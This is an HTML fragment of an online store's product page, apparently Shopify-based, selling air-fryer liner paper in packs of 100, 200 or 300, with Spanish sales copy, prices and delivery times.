                <img src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=416" alt="PAPEL PROTECTOR PARA FREIDORA DE AIRE" srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=54 54w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=74 74w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=104 104w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=162 162w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=208 208w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=324 324w, //sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23764852310316__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--23764852310316__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23764852310316__main"
        data-section="template--23764852310316__main"
        data-url="/products/papel-protector-para"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  PAPEL PROTECTOR PARA FREIDORA DE AIRE
                </h1>
                <a href="/products/papel-protector-para" class="product__title">
                  <h2 class="h1">
                    PAPEL PROTECTOR PARA FREIDORA DE AIRE
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23764852310316__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $35.000
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $35.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $65.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23764852310316__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44875752571180">
                  
<input type="hidden" name="product-id" value="8250737918252" /><input type="hidden" name="section-id" value="template--23764852310316__main" /></form></div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>


  <variant-selects
    id="variant-selects-template--23764852310316__main"
    class="no-js-hidden"
    data-section="template--23764852310316__main"
    data-url="/products/papel-protector-para"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--23764852310316__main-0">
            
              Cantidad
            
          </label>
        
        
            
<input
        type="radio"
        id="template--23764852310316__main-1-0"
        name="Cantidad"
        value="100 x $35.000"
        form="product-form-template--23764852310316__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--23764852310316__main-1-0">
        100 x $35.000<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--23764852310316__main-1-1"
        name="Cantidad"
        value="200 x $48.000"
        form="product-form-template--23764852310316__main"
        
        
      >
      <label class="accent-color-text" for="template--23764852310316__main-1-1">
        200 x $48.000<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--23764852310316__main-1-2"
        name="Cantidad"
        value="300 x 65.000"
        form="product-form-template--23764852310316__main"
        
        
      >
      <label class="accent-color-text" for="template--23764852310316__main-1-2">
        300 x 65.000<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

          
      </div><script type="application/json">
      [{"id":44875752571180,"title":"100 x $35.000","option1":"100 x $35.000","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 100 x $35.000","public_title":"100 x $35.000","options":["100 x $35.000"],"price":3500000,"weight":0,"compare_at_price":6500000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44875752603948,"title":"200 x $48.000","option1":"200 x $48.000","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 200 x $48.000","public_title":"200 x $48.000","options":["200 x $48.000"],"price":4800000,"weight":0,"compare_at_price":8500000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44875752636716,"title":"300 x 65.000","option1":"300 x 65.000","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 300 x 65.000","public_title":"300 x 65.000","options":["300 x 65.000"],"price":6500000,"weight":0,"compare_at_price":11390000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23764852310316__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23764852310316__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23764852310316__main"
        class="select__select"
        form="product-form-template--23764852310316__main"
      ><option
            
              selected="selected"
            
            
            value="44875752571180"
          >100 x $35.000 - $35.000</option><option
            
            
            value="44875752603948"
          >200 x $48.000 - $48.000</option><option
            
            
            value="44875752636716"
          >300 x 65.000 - $65.000</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--23764852310316__main" data-options="Cantidad" id="ProductForm-template--23764852310316__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23764852310316__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23764852310316__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44875752571180"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23764852310316__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--23764852310316__main">
                  
                </span>
                Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0a69fe814c322bf7397c3b22eee4c757" buyer-country="CO" buyer-locale="es" buyer-currency="COP" variant-params="[{&quot;id&quot;:44875752571180,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44875752603948,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44875752636716,&quot;requiresShipping&quot;:true}]" shop-id="72960508204" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="8250737918252" /><input type="hidden" name="section-id" value="template--23764852310316__main" /></form></product-form><link href="//sahrostore.com/cdn/shop/t/3/assets/component-pickup-availability.css?v=132348821858131657411732585476" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44875752571180"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//sahrostore.com/cdn/shop/t/3/assets/pickup-availability.js?v=79308454523338307861732585476" defer="defer"></script></div>
<sticky-atc 
                id="sticky-atc-template--23764852310316__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23764852310316__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23764852310316__main"
                        src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&width=500"
                        alt="PAPEL PROTECTOR PARA FREIDORA DE AIRE"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          PAPEL PROTECTOR PARA FREIDORA DE AIRE
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23764852310316__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $35.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $35.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $65.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>46%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23764852310316__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            Add to cart
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: center;"><span style="color: #179add;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¿ODIAS TENER QUE LIMPIAR LA FREIDORA DESPUÉS DE UTILIZARLA?</span></span></span></h2>
<h4 style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Cocinar alimentos en la airfryer es una alternativa más sana, sin embargo tener que limpiar los restos de comida requiere mucho tiempo y esfuerzo SIN OLVIDAR QUE PUEDEN DETERIORAR TU FREIDORA</span></span></h4>
<div style="text-align: center;"><img src="https://media.giphy.com/media/v1.Y2lkPTc5MGI3NjExdmxnN3dzcmZ3MGF5djZjeTVtZXNjbTE5eTYwaXk1ZHNheGFlcm10ZSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/NLZW7huCXcSPdLBnib/giphy.gif" width="237" height="431"></div>
<h3 style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">ESTE PAPEL ANTIADHERENTE ES LA SOLUCIÓN PERFECTA PARA COCINAR SIN NINGÚN TIPO DE MOLESTIAS</span></span></h3>
<div style="text-align: center;"><img height="330" width="330" src="https://cdn.shopify.com/s/files/1/0729/6050/8204/files/CONTENIDOSAHRO_50_480x480.jpg?v=1680667876" alt=""></div>
<h3 style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Diseñado para soportar temperaturas de hasta 428°F, sin mameluco, además su revestimiento antiadherente evita que los alimentos se peguen en el fondo del papel.</span></span></h3>
<h3 style="text-align: center;"><span style="color: #179add;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">YA NO TIENES QUE PREOCUPARTE POR LIMPIAR RESTOS DE COMIDA PEGADOS</span></span></span></h3>
<div style="text-align: center;"><img height="459" width="349" src="https://media.giphy.com/media/v1.Y2lkPTc5MGI3NjExbGtiNnN4Y3h2bGNpeXJxMnZvNzVxMXpxNjN5enAyNnRlODZvMTZpdyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/SbOQ4HY157MLg6UZ5M/giphy.gif" data-mce-src="https://media.giphy.com/media/v1.Y2lkPTc5MGI3NjExbGtiNnN4Y3h2bGNpeXJxMnZvNzVxMXpxNjN5enAyNnRlODZvMTZpdyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/SbOQ4HY157MLg6UZ5M/giphy.gif"></div>
<h3 style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">VAS A AHORRAR MUCHO TIEMPO Y TRABAJO</span></span></h3>
<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Material de grado alimentario certificado por expertos</span></span></p>
<div><img style="display: block; margin-left: auto; margin-right: auto;" height="330" width="330" src="https://cdn.shopify.com/s/files/1/0729/6050/8204/files/CONTENIDOSAHRO_48_480x480.jpg?v=1680667639" alt=""></div>
<h3 style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">COMPRA 100 UNIDADES POR $45,000 O 200 POR $62,000</span></span></h3>
<h2 style="text-align: center;"><span style="color: #2b00ff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">AHORRA EL 35%</span></span></span></h2>
<p><span style="color: #2b00ff;"><img alt="" src="https://cdn.shopify.com/s/files/1/0729/6050/8204/files/ContenidoSebasport_42_480x480.jpg?v=1680547448" width="330" height="330" style="display: block; margin-left: auto; margin-right: auto;"></span></p>
                </div><div class="product__accordion accordion  accordion--top-border quick-add-hidden" style="--margin-top: 1.8rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  date_range
</span>
                      
                      <h2 class="h4 accordion__title">
                        En cuánto tiempo llega?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--23764852310316__main">
                    <p><strong>Los pedidos suelen llegar entre 2 a 5 días hábiles en ciudades principales y en 2 a 7 días hábiles en otros municipios. Trabajamos siempre para que llegué lo más rápido.</strong></p>
                    
                  </div>
                </div>
              </div><a href="/products/papel-protector-para" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23764852310316__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23764852310316__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&width=550 550w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&width=1445"
    alt="PAPEL PROTECTOR PARA FREIDORA DE AIRE"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33493021524268"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&width=550 550w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&width=1445"
    alt="PAPEL PROTECTOR PARA FREIDORA DE AIRE"
    loading="lazy"
    width="1100"
